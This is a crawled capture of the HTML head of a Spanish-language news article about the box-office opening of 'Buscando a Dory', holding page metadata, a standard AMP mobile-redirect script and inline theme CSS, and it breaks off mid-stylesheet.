

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/
body_size: 223084
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://reportenoreste.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://reportenoreste.com/wp-content/uploads/2016/06/dory.jpg" />
		<meta name="twitter:image" content="https://reportenoreste.com/wp-content/uploads/2016/06/dory.jpg" />
	<meta property="og:url" content="https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/" />
<meta property="og:title" content="“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana" />
<meta property="og:description" content="En la nueva película de Disney Pixar, «Buscando a Dory»,  nuestra amnésica amiga quien ayudó al pez payaso a encontrar a su hijo en «Buscando a Nemo»,  se embarca en la búsqueda de su propia familia, recaudando en taquillas más de 136,5 millones de dólares. La película animada, que se espera su estreno en México [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/">
<meta name="twitter:title" content="“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana">
<meta name="twitter:description" content="En la nueva película de Disney Pixar, «Buscando a Dory»,  nuestra amnésica amiga quien ayudó al pez payaso a encontrar a su hijo en «Buscando a Nemo»,  se embarca en la búsqueda de su propia familia, recaudando en taquillas más de 136,5 millones de dólares. La película animada, que se espera su estreno en México [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/reportenoreste.com\/2016\/06\/20\/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}ul{box-sizing:border-box}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{a,article,body,div,figure,form,h1,h2,h3,h4,header,html,i,img,label,li,nav,p,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}a{opacity:1;text-decoration:none}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0 -25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:nth-child(1){top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:nth-child(1),.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541% 0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:'';background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}#mvp-post-content h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:'#';position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}#mvp-author-box-wrap{margin-top:30px;width:100%}.mvp-author-box-out{margin-left:-80px;width:100%}.mvp-author-box-in{margin-left:80px}#mvp-author-box-img{line-height:0;margin-right:20px;width:60px}#mvp-author-box-img img{border:2px solid #ddd;border-radius:50%}#mvp-author-box-head,#mvp-author-box-text{width:100%}#mvp-author-box-text{margin-top:8px}span.mvp-author-box-name{font-size:1.1rem;line-height:1;margin-top:10px;width:100%}span.mvp-author-box-name a{color:#444;font-weight:700}#mvp-author-box-text p{color:#777;float:left;font-size:.9rem;font-weight:400;line-height:1.5;margin-bottom:0;width:100%}#mvp-author-box-soc-wrap{margin-top:10px;width:100%}span.mvp-author-box-soc{color:#999;display:inline-block;font-size:20px;line-height:1;margin-right:5px;vertical-align:top}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-related-posts{margin-top:30px;width:100%}ul.mvp-related-posts-list{width:100%}ul.mvp-related-posts-list li{float:left;margin-left:2.027027027%;overflow:hidden;width:31.98198198%;height:225px}ul.mvp-related-posts-list a:first-child li{margin-left:0}.mvp-related-img{background:#000;line-height:0;margin-bottom:10px;width:100%}.mvp-related-text{color:#222;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#mvp-comments-button{margin-top:30px;text-align:center;width:100%}#mvp-comments-button span.mvp-comment-but-text{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:15px 0;text-transform:uppercase;width:70%}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond form{float:left;padding-bottom:20px;width:100%}#respond p{font-size:12px;margin:0}#respond .comment-notes{margin-bottom:1rem}#respond .required{color:#ff4b33;font-weight:700}#respond label{color:#888;display:inline-block;font-size:14px;margin-bottom:5px;width:100%}#respond input{background:#f6f6f6;border:1px solid #ddd;-webkit-box-shadow:2px 2px 5px 0 #eee inset;-moz-box-shadow:2px 2px 5px 0 #eee inset;-ms-box-shadow:2px 2px 5px 0 #eee inset;-o-box-shadow:2px 2px 5px 0 #eee inset;box-shadow:2px 2px 5px 0 #eee inset;display:inline-block;margin:0 0 9px;padding:5px;width:auto}#respond textarea{background:#f6f6f6;border:1px solid #ddd;-webkit-box-shadow:2px 2px 5px 0 #eee inset;-moz-box-shadow:2px 2px 5px 0 #eee inset;-ms-box-shadow:2px 2px 5px 0 #eee inset;-o-box-shadow:2px 2px 5px 0 #eee inset;box-shadow:2px 2px 5px 0 #eee inset;display:inline-block;margin-bottom:9px;width:99%}#respond #submit{background:#888;border:0;box-shadow:none;color:#fff;font-size:12px;font-weight:700;line-height:1;margin-top:10px;padding:5px 15px;text-transform:uppercase}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0 #000;text-transform:uppercase}h3#reply-title{display:none}#mvp-content-main p a{box-shadow:inset 0 -4px 0 #0be6af}a{color:#0be6af}ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#mvp-author-box-text p,#mvp-comments-button span.mvp-comment-but-text,#searchform input,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-author-box-name a,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-prev-next-text p,.mvp-related-text{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{a,article,body,div,figure,form,h1,h2,h3,h4,header,html,i,img,label,li,nav,p,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:"\f106"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-comment:before{content:"\f075"}.fa-ellipsis-h:before{content:"\f141"}.fa-envelope:before{content:"\f0e0"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-square:before{content:"\f082"}.fa-pinterest-p:before{content:"\f231"}.fa-search:before{content:"\f002"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-whatsapp:before{content:"\f232"}.fa-youtube:before{content:"\f167"}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:block}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 